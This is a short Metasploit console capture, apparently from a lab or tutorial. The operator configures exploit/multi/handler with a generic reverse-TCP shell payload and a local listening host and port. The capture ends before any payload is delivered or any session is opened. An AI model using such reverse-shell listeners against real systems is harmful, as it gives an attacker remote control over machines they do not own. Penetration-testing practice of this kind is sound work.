 ┌──(max㉿Recgov)-[~]
└─$ msfconsole
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.1.39-dev                          ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post       ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.10.114
LHOST => 192.168.10.114
msf6 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf6 exploit(multi/handler) >